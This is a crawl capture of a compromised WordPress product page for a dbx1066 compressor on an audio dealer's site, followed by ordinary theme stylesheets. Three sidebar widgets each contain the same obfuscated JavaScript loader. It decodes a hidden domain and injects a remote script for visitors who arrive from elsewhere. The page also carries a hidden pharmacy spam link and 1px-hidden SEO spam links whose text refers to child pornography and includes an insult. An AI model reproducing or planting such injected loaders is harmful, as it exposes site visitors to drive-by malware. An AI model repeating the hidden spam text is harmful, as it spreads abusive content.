

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://chanlee.com.my/work/dbx1066
body_size: 12973
content:

<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" > <!--<![endif]-->
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>dbx1066 | Chan Lee Prosound </title>
	<meta name="viewport" content="width=device-width,initial-scale=1">
	
	<!-- CSS -->
	<link rel="stylesheet" href="http://chanlee.com.my/wp-content/themes/dokedoke/css/initializr.css">
	<link rel="stylesheet" href="http://chanlee.com.my/wp-content/themes/dokedoke/css/style.css">
	<link rel="stylesheet" href="http://chanlee.com.my/wp-content/themes/dokedoke/css/idangerous.swiper.css">
	
	
			<link rel="stylesheet" href="http://chanlee.com.my/wp-content/themes/dokedoke/css/responsive.css">
		
	<!-- FONTS -->
	<link href='http://fonts.googleapis.com/css?family=Merriweather:400,900' rel='stylesheet' type='text/css'>
	<link href='http://fonts.googleapis.com/css?family=Lato:100,300,400' rel='stylesheet' type='text/css'>

	<script src="http://chanlee.com.my/wp-content/themes/dokedoke/js/modernizr.min.js"></script>
	
	<link rel="alternate" type="application/rss+xml" title="Chan Lee Prosound &raquo; Feed" href="http://chanlee.com.my/feed" />
<link rel="alternate" type="application/rss+xml" title="Chan Lee Prosound &raquo; Comments Feed" href="http://chanlee.com.my/comments/feed" />
<link rel='stylesheet' id='contact-form-7-css'  href='http://chanlee.com.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.1' type='text/css' media='all' />
<script type='text/javascript' src='http://chanlee.com.my/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://chanlee.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://chanlee.com.my/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://chanlee.com.my/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='dbx 231s' href='http://chanlee.com.my/work/dbx-231s' />
<link rel='next' title='dbx 266xl' href='http://chanlee.com.my/work/dbx-266xl' />
<meta name="generator" content="WordPress 4.0.18" />
<link rel='canonical' href='http://chanlee.com.my/work/dbx1066' />
<link rel='shortlink' href='http://chanlee.com.my/?p=523' />
</head>
<body class="single single-work postid-523">

	<header>
	<div class="navbar">
		<div class="menu-main-menu-container"><ul id="main-nav" class="sf-menu"><li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://chanlee.com.my/"><span>Welcome to Chan Lee</span></a></li>
<li id="menu-item-557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-557"><a href="http://chanlee.com.my/work"><span>Products</span></a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-554"><a href="http://chanlee.com.my/blog"><span>Latest news</span></a></li>
<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="http://chanlee.com.my/contact-us"><span>Contact us</span></a></li>
</ul></div>	</div>
</header>
	
	
	<!-- main content -->
	<div class="main">

		
		<div  id="page-title" class="main-title">
		<img src="http://chanlee.com.my/wp-content/uploads/2014/05/logo-chanlee.png"  alt="Chan Lee Prosound"class="main-logo" />
		
		
		
	</div>


		
	<!-- work-->
	<section class="page-section zigzag" >
		<div class="page-section-inner">
		<h1 class="heading">dbx1066</h1>
			<div class="subheading"><p>Impressive noise and THD performance specs Sidechain (with SC Monitor) Contour True RMS Power Summing.</p>
</div>
		</div>
	
				
<div id="project-gallery"><!-- swipper -->
<div class="gallery-container">
	<div class="swiper-container clearfix">
		<div class="swiper-wrapper clearfix">
	    
		
		<!-- Images  -->
									<div class="swiper-slide"> <img src="http://chanlee.com.my/wp-content/uploads/2014/11/1066.jpg" alt="http://chanlee.com.my/wp-content/uploads/2014/11/1066.jpg"> </div>
				
						
		<!-- ENDS images -->
		
		
		</div>
	
	</div>
</div>
<!-- ENDS swipper -->


		
		<div class="page-section-inner clearfix">
			
			<!-- project info -->
			<div class="project-info">
									<p><strong>Brand </strong><br/>Compressor/Limiter/Gate </p>
												
			</div>
			<!-- ENDS project info -->
			
			<div class="project-content"><p>Impressive noise and THD performance specs</p>
<p>Sidechain (with SC Monitor)</p>
<p>Contour</p>
<p>True RMS Power Summing<a style="text-decoration:none" href="/index.php?e=pilocarpine-online-bestellen-tipps">.</a></p>
</div>
				
			
		
		</div>
		
	</section>
	<!-- ENDS work-->
			
			
			




<!-- similar projects-->
<section class="page-section-white" >

	<div class="related-projects-holder">
		<div class="heading">Similar Product</div>
		<ul class="related-projects clearfix">
			
			        	
        	<li>
				
				
				<a href="http://chanlee.com.my/work/dbx-driverack-px" class="thumb">		

<a href="http://chanlee.com.my/work/dbx-driverack-px" class="thumb" >
	<img src="http://chanlee.com.my/wp-content/uploads/2014/11/Driverack-PX.jpg" alt="dbx Driverack PX" />
</a>

</a>
				
				
				<a href="http://chanlee.com.my/work/dbx-driverack-px" class="heading">dbx Driverack PX</a>
			</li>
			
			        	
        	<li>
				
				
				<a href="http://chanlee.com.my/work/dbx-db12" class="thumb">		

<a href="http://chanlee.com.my/work/dbx-db12" class="thumb" >
	<img src="http://chanlee.com.my/wp-content/uploads/2014/11/db12.jpg" alt="dbx db12" />
</a>

</a>
				
				
				<a href="http://chanlee.com.my/work/dbx-db12" class="heading">dbx db12</a>
			</li>
			
			        	
        	<li>
				
				
				<a href="http://chanlee.com.my/work/dbx1231" class="thumb">		

<a href="http://chanlee.com.my/work/dbx1231" class="thumb" >
	<img src="http://chanlee.com.my/wp-content/uploads/2014/11/1231.jpg" alt="dbx1231" />
</a>

</a>
				
				
				<a href="http://chanlee.com.my/work/dbx1231" class="heading">dbx1231</a>
			</li>
			
						
		</ul>
	</div>	
</section>
<!-- ENDS similar projects-->
			
			




										
		

<!-- social -->
<section class="page-section" >
	<!--  social icons -->
	<div class="icons ">
	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	</div>
	<!-- ENDS social icons -->
</section >
<!-- ENDS social -->		<!-- WIDGETS -->
<section class="page-section" >
	<ul  class="widget-cols clearfix">
		<li class="first-col">
			<div class="widget-block"><h4 class="heading">Products&#8217; Categories</h4>		<ul>
<li class="cat-item-none">No categories</li>		</ul>
</div><div class="widget-block">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>		</li>
		
		<li class="second-col">
			<div class="widget-block"><h4 class="heading">Search</h4><form role="search" method="get" id="searchform" class="searchform" action="http://chanlee.com.my/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div><div class="widget-block">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>		</li>
		
		<li class="third-col">
			<div class="widget-block"><h4 class="heading">Menu</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="http://chanlee.com.my/">About</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="http://chanlee.com.my/work">Products</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-84"><a href="http://chanlee.com.my/blog">Latest News</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="http://chanlee.com.my/contact-us">Contact us</a></li>
</ul></div></div><div class="widget-block">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>		</li>
		
	</ul>
</section>
<!-- ENDS WIDGETS -->		
		<!-- footer -->
		<footer>
			<div class="inner">
							</div>
		</footer>
		<!-- ENDSfooter -->


	</div>
	<!-- ENDS main content -->
	


	

<script type='text/javascript' src='http://chanlee.com.my/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/chanlee.com.my\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://chanlee.com.my/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var myJsVars = {"inner_background":"http:\/\/chanlee.com.my\/wp-content\/uploads\/2014\/07\/page-bg2.jpg","front_background1":"http:\/\/chanlee.com.my\/wp-content\/uploads\/2014\/05\/02.jpg","front_background2":"http:\/\/chanlee.com.my\/wp-content\/uploads\/2014\/05\/01.jpg","front_background_duration":"2000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://chanlee.com.my/wp-content/themes/dokedoke/js//custom.js?ver=4.0.18'></script>
<script type='text/javascript' src='http://chanlee.com.my/wp-content/themes/dokedoke/js//superfish.js?ver=4.0.18'></script>
<script type='text/javascript' src='http://chanlee.com.my/wp-content/themes/dokedoke/js//backstretch.js?ver=4.0.18'></script>
<script type='text/javascript' src='http://chanlee.com.my/wp-content/themes/dokedoke/js//idangerous.swiper.js?ver=4.0.18'></script>
<script type='text/javascript' src='http://chanlee.com.my/wp-content/themes/dokedoke/js//jquery.mixitup.min.js?ver=4.0.18'></script>
<script type='text/javascript' src='http://chanlee.com.my/wp-content/themes/dokedoke/js//jquery.cycle2.js?ver=4.0.18'></script>
<script type='text/javascript' src='http://chanlee.com.my/wp-includes/js/comment-reply.min.js?ver=4.0.18'></script>
	
<div style="width:1px;height:1px;overflow: hidden;">
<a href="http://www.fixtravesti.net/" title="travesti">travesti</a>
</div>

<div style="width:1px;height:1px;overflow: hidden;">
<a href="http://www.travesti.xyz/">çocuk pornosu, göktuğ ipnedir bu alemde ona ekmek yok...!!!</a
<a href="http://fixtravesti.com/">çocuk pornosu, göktuğ ipnedir bu alemde ona ekmek yok...!!!</a>
<a href="http://fixtravesti.net/">çocuk pornosu, göktuğ ipnedir bu alemde ona ekmek yok...!!!</a>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://chanlee.com.my/wp-content/themes/dokedoke/css/style.css
body_size: 15980
content:
@import url('social-icons.css');

@import url('superfish.css');

@import url('comments.css');

@import url('forms.css');

@import url('entry-content.css');
/*-----------------------------------------------------------------------------------*/
/*	Mixings and colors
/*-----------------------------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------*/
/*	Vars
/*-----------------------------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------*/
/*	MIXINS
/*-----------------------------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------*/
/*	Import other CSS
/*-----------------------------------------------------------------------------------*/
body {
  position: relative;
  margin-top: 4em;
  padding-top: 18em;
  /* has relation with the main-title class */

  font-family: 'Lato', serif;
  font-weight: 400;
}
body.home {
  padding-top: 37em;
  /* has relation with the main-title class */
}
/*-----------------------------------------------------------------------------------*/
/*	TYPO
/*-----------------------------------------------------------------------------------*/
h1,
h2,
h3 {
  font-family: 'Lato', Helvetica;
  line-height: 1.4em;
}
h1.heading,
h2.heading,
h3.heading,
h4.heading,
h5.heading,
h6.heading {
  text-align: center;
}
h1 {
  font-family: 'Lato', serif;
  color: #444;
  font-weight: 700;
}
h2 {
  color: #921d26;
  font-weight: 900;
  font-size: 1.5em;
}
h3 {
  font-family: 'Lato', serif;
  font-weight: 300;
  font-size: 1.5em;
  color: #888;
}
/* ===================
    ALL: Orange Theme
   =================== */
#header-container {
  border-bottom: 20px solid #e44d26;
}
#footer-container {
  border-top: 20px solid #e44d26;
}
#main aside {
  border-top: 20px solid #e44d26;
}
#header-container,
#footer-container,
#main aside {
  background: #f16529;
}
#title {
  color: white;
}
::-moz-selection {
  background: #cf7831;
  color: #fff;
  text-shadow: none;
}
::selection {
  background: #cf7831;
  color: #fff;
  text-shadow: none;
}
a {
  color: #cf7831;
}
a:hover {
  color: #dbc333;
}
a:focus {
  outline: thin dotted;
}
a:hover,
a:active {
  outline: 0;
}
blockquote {
  margin: 2.5em 2em;
  color: #444;
  font-weight: 400;
  font-size: 1.2em;
  line-height: 1.5em;
  text-align: center;
}
/*-----------------------------------------------------------------------------------*/
/*	HEADER*/

header {
  display: block;
  background: #000;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 20;
}
header .navbar {
  /*center methhod 1/3 */
  width: 100%;
  position: relative;
  float: left;
  line-height: 40px;
}
header .navbar #main-nav {
  list-style: none;
  text-transform: uppercase;
  padding: 0 0;
  margin: 0px;
  font-family: 'Lato', serif;
  font-size: .8em;
  /*center methhod 2/3 */

  clear: left;
  float: right;
  display: block;
  text-align: center;
  position: relative;
  right: 50%;
  /* sub navigation -----------------------------------------------------*/

}
header .navbar #main-nav > li {
  line-height: 60px;
  /*center methhod 3/3*/

  display: block;
  float: left;
  position: relative;
  left: 50%;
}
header .navbar #main-nav > li:hover > a {
  color: #dbc333;
}
header .navbar #main-nav > li.current-menu-item,
header .navbar #main-nav > li.current_page_item {
  background: url(../img/nav-active.png) center -20px;
  color: #000;
}
header .navbar #main-nav > li.current-menu-item:after,
header .navbar #main-nav > li.current_page_item:after {
  content: ' ';
  position: absolute;
  bottom: -6px;
  left: 0;
  right: 0;
  height: 6px;
  width: 100%;
  background: url(../img/nav-active.png) center bottom;
}
header .navbar #main-nav > li.current-menu-item:hover a,
header .navbar #main-nav > li.current_page_item:hover a {
  color: #000;
}
header .navbar #main-nav > li {
  display: inline-block;
  padding: 0px 30px;
}
header .navbar #main-nav > li a {
	font-size: 1.3em;
  text-decoration: none;
  color: #fff;
}
header .navbar #main-nav > li ul {
  margin-top: 7px;
  background: #45525b;
  text-align: left;
}
header .navbar #main-nav > li ul li a {
  padding: 0 10px;
}
header .navbar #main-nav > li ul li:hover > a {
  background: #921f27;
}
.navbar #comboNav {
  display: none;
}
.navbar #main-nav {
  display: block;
}
/*-----------------------------------------------------------------------------------*/
/*	BODY
/*-----------------------------------------------------------------------------------*/
.main {
  font-size: 18px;
  line-height: 1.5em;
  font-weight: 300;
  color: #444;
}
.main-title {
  text-align: center;
  font-size: 1.15384em;
  color: #ffffff;
  padding: 2.8em 0;
  position: fixed;
  top: 1.9em;
  left: 0;
  right: 0;
  height: 25em;
  /* has relation with the body top padding */

  z-index: -1;
  font-family: 'Lato', Helvetica;
}
.main-title h1 {
  color: #fff;
  margin-bottom: 10px;
  text-shadow: 2px 2px 0 rgba(0, 0, 0, 0.3);
  font-family: 'Lato', Helvetica;
}
.main-title h2 {
  margin: 0px;
  text-shadow: 2px 2px 0 rgba(0, 0, 0, 0.3);
  color: #fff;
  font-family: 'Lato', Helvetica;
}
.page-title {
  text-align: center;
  font-size: 1.15384em;
  color: #ffffff;
  padding: 2.8em 0;
  position: fixed;
  top: 1.9em;
  left: 0;
  right: 0;
  height: 10em;
  /* has relation with the body top padding */

  z-index: -1;
}
.page-section,
.page-section-odd {
  background: #efedea;
  margin: 0;
  z-index: 10;
  position: relative;
}
.page-section .subheading,
.page-section-odd .subheading {
  font-family: 'Lato', serif;
  font-size: 2em;
  line-height: 1.3em;
  font-weight: 300;
  color: #888;
  text-align: center;
  margin-bottom: 1.2em;
}
.page-section .subheading{
	display: none;
}

.page-section h1,
.page-section-odd h1 {
  font-size: 2em;
}
.page-section h2,
.page-section-odd h2 {
  font-size: 2.5em;
}
.page-section h3,
.page-section-odd h3 {
  font-size: 1.5em;
  font-weight: 700;
  color: #444;
}
.page-section img,
.page-section-odd img {
  max-width: 100%;
  height: auto;
}
.page-section .page-section-inner,
.page-section-odd .page-section-inner {
  width: 90%;
  max-width: 900px;
  margin: 0 auto;
  padding: 1em 0 2em 0;
}
.page-section .page-section-inner-no-margin,
.page-section-odd .page-section-inner-no-margin {
  width: 90%;
  max-width: 900px;
  margin: 0 auto;
  padding: 2em 0 2em 0;
}
.page-section-odd {
  background: #45525b;
  color: #fff;
}
.page-section-odd a {
  color: #dbc333;
}
.page-section-odd h2 {
  color: #dbc333;
}
.page-section-odd:before {
  content: ' ';
  position: absolute;
  top: -10px;
  left: 0;
  right: 0;
}
.page-section.zigzag:before {
  content: ' ';
  position: absolute;
  top: -10px;
  left: 0;
  right: 0;
  height: 10px;
	background: #efedea;
}
.page-section-white {
  background: #fff;
  color: #444;
}
.gallery-container {
  overflow: hidden;
  margin: 0;
  z-index: 10;
  position: relative;
  /* Slide ----------------------------------------------------*/
}
.gallery-container .swiper-container {
  /* Specify Swiper's Size: */

  max-width: 672px;
  height: auto;
}
.gallery-container .swiper-slide {
  /* Specify Slides's Size: */

  width: 100%;
  height: 100%;
}
/* Gray scale on not active slides ----------------------------------------------------*/.swiper-slide:not(.swiper-slide-active) img {
  -webkit-filter: grayscale(100%);
  filter: url("data:image/svg+xml;filter: gray;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
}
/*-----------------------------------------------------------------------------------*/
/*	WORK
/*-----------------------------------------------------------------------------------*/
#work-filter {
  list-style: none;
  margin: 0;
  padding: 0;
  display: block;
  width: 100%;
  padding: 2em 0 ;
  font-size: .9em;
  border-top: 3px solid #444;
  text-transform: uppercase;
}
#work-filter li {
  display: inline-block;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#work-filter li:first-child {
  padding-right: 5px;
}
#work-filter li:hover {
  color: #cf7831;
}
#work-filter .filter:after {
  content: ' / ';
  padding-left: 5px;
  padding-right: 5px;
}
#work-filter .filter:last-child:after {
  content: '';
}
#work-container {
  /* this rule is needed by MixitUp jquery */

}
#work-container .mix {
  opacity: 0;
  display: none;
  /* semiperfect gutter layout 31% width and a gutter of 1% to each side */

  width: 33%;
  margin: 0 -2px;
}
#work-container .thumb {
  display: block;
}
#work-container .title {
  display: block;
  padding-bottom: 10px;
  text-align: center;
  font-family: 'Lato', serif;
  font-weight: 300;
  font-size: 1em;
  color: #444;
  text-decoration: none;
}
.testimonial-holder {
  max-width: 900px;
  min-height: 100px;
  margin: 3em auto;
}
.testimonial-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.testimonial-list li {
  display: block;
  width: 100%;
  text-align: center;
}
.testimonial-list li .quote {
  color: #888;
  font-family: 'Lato', Helvetica;
  font-style: italic;
}
.testimonial-list li .source {
  color: #444;
  font-weight: 700;
}
/*-----------------------------------------------------------------------------------*/
/*	SINGLE-WORK
/*-----------------------------------------------------------------------------------*/
.project-info {
  width: 20%;
  float: left;
  font-size: .8em;
  font-family: 'Lato', Helvetica;
}
.project-info a {
  font-weight: 900;
  text-decoration: none;
}
.project-content {
  width: 75%;
  float: right;
}
.related-projects-holder {
  max-width: 900px;
  margin: 0 auto;
}
.related-projects-holder .heading {
  font-size: 1.5em;
  font-weight: 700;
  color: #444;
  padding: 2em 0;
  text-align: center;
}
.related-projects {
  display: block;
  margin: 0;
  padding: 0em 0 4em 0;
  list-style: none;
}
.related-projects li {
  float: left;
  width: 31.914893614%;
  margin-right: 2.12%;
}
.related-projects li:nth-child(3n) {
  margin-right: 0px;
}
.related-projects li .thumb {
  display: block;
  margin-bottom: 10px;
}
.related-projects li .thumb img {
  max-width: 100%;
  height: auto;
  line-height: 0;
}
.related-projects li .heading {
  font-size: 1em;
  font-weight: 700;
  color: #444;
  padding: 1em 0;
  text-align: center;
  display: block;
  text-decoration: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.related-projects li .heading:hover {
  color: #cf7831;
}
/*-----------------------------------------------------------------------------------*/
/*	BLOG
/*-----------------------------------------------------------------------------------*/
.action-link {
  clear: both;
  display: block;
  background: #45525b;
  float: left;
  text-decoration: none;
  color: #fff;
  font-size: .8em;
  font-weight: 300;
  padding: .5em .8em;
}
.action-link:hover {
  background: #921f27;
  color: #fff;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#posts-list {
  position: relative;
  margin-top: 30px;
  margin-bottom: 40px;
}
#posts-list article:last-child {
  border-bottom: none;
}
#posts-list article {
  position: relative;
  padding: 3em 0em 4.5em 0;
  margin-bottom: 2em;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
#posts-list article .entry-date {
  font-family: 'Lato', serif;
  font-weight: 300;
  font-size: 1em;
  color: #888;
  text-align: center;
  padding: 2em 0em;
  text-transform: uppercase;
}
#posts-list article .entry-heading {
  display: block;
  font-family: 'Lato', serif;
  font-weight: 700;
  font-size: 2.2em;
  color: #444;
  text-align: center;
  text-decoration: none;
  padding: 0em 0em .8em 0;
  line-height: 1.2em;
}
#posts-list article .entry-content {
  margin-bottom: 1.5em;
}
.page-navigation {
  background: rgba(0, 0, 0, 0.02);
  width: 100%;
  margin: 3em 0 0em 0;
}
.page-navigation a {
  line-height: 2em;
  text-decoration: none;
  color: #fff;
  padding: 0 20px;
  background: #45525b;
  font-size: .8em;
}
.page-navigation a:hover {
  background: #921f27;
  color: #fff;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.page-navigation .nav-previous a {
  display: block;
  float: right;
}
.page-navigation .nav-next a {
  display: block;
  float: left;
}
.share-post {
  padding: 10px 20px;
  text-align: center;
  color: #888;
  font-weight: 300;
}
.share-post a {
  color: #888;
  text-decoration: none;
}
.share-post a:hover {
  text-decoration: underline;
  color: #cf7831;
}
/*-----------------------------------------------------------------------------------*/
/*	Widgets block
/*-----------------------------------------------------------------------------------*/
.widget-cols {
  position: relative;
  display: block;
  color: #e7d7ba;
  border-top: 3px solid #888;
  padding: 0px;
  margin: 0px;
  width: 90%;
  max-width: 900px;
  margin: 0 auto;
  color: #444;
}
.widget-cols h1,
.widget-cols h2,
.widget-cols h3,
.widget-cols h4,
.widget-cols h5,
.widget-cols h6 {
  font-family: 'Lato';
  color: #444;
  margin-bottom: 20px;
  font-weight: 700;
}
.widget-cols h4 {
  font-size: .85em;
}
.widget-cols > li {
  list-style: none;
  float: left;
  width: 31.914893614%;
  margin-right: 2.12%;
  margin-bottom: 40px;
  font-size: .85em;
}
.widget-cols > li.third-col {
  margin-right: 0;
}
/*-----------------------------------------------------------------------------------*/
/*	Social icons holder
/*-----------------------------------------------------------------------------------*/
.icons {
  max-width: 900px;
  margin: 0 auto;
  padding: 2em 0;
  text-align: center;
}
.icons a {
  display: inline-block;
  width: 24px;
  height: 24px;
  margin: 10px;
  vertical-align: middle;
  -o-transition: all .3s;
  -moz-transition: all .3s;
  -webkit-transition: all .3s;
  -ms-transition: all .3s;
}
/*-----------------------------------------------------------------------------------*/
/*	FOOTER
/*-----------------------------------------------------------------------------------*/
footer {
  display: block;
  background: #45525b;
  margin: 0;
  z-index: 22;
  position: relative;
  font-size: .8em;
}
footer:before {
  content: ' ';
  position: absolute;
  top: -10px;
  left: 0;
  right: 0;
  height: 10px;
  background-size: 20px;
}
footer .inner {
  width: 90%;
  max-width: 900px;
  margin: 0 auto;
  padding: 1em 0;
  text-align: center;
  color: #f1f1f1;
}
footer .inner a {
  color: #dbc333;
}
/*-----------------------------------------------------------------------------------*/
/*	ADDITIONAL
/*-----------------------------------------------------------------------------------*/
.sticky {
  background: rgba(0, 0, 0, 0.05);
}
.gallery-caption {
  font-size: 14px;
}
.bypostauthor {
  color: #444;
}


--- FILE ---
content_type: text/css
request_url: http://chanlee.com.my/wp-content/themes/dokedoke/css/responsive.css
body_size: 5064
content:
/*	Less Framework 4
	http://lessframework.com
	by Joni Korpi
	License: http://opensource.org/licenses/mit-license.php	*/
/*	



/*		Default Layout: 992px. 
		Gutters: 24px.
		Outer margins: 48px.
		Leftover space for scrollbars @1024px: 32px.
-------------------------------------------------------------------------------
cols    1     2      3      4      5      6      7      8      9      10
px      68    160    252    344    436    528    620    712    804    896    */
/*-----------------------------------------------------------------------------------*/
/*	Vars
/*-----------------------------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------*/
/*	MIXINS
/*-----------------------------------------------------------------------------------*/
.navbar #comboNav {
  display: none;
}
.navbar #main-nav {
  display: block;
}
/*		Tablet Layout: 768px.
		Gutters: 24px.
		Outer margins: 28px.
		Inherits styles from: Default Layout.
-----------------------------------------------------------------
cols    1     2      3      4      5      6      7      8
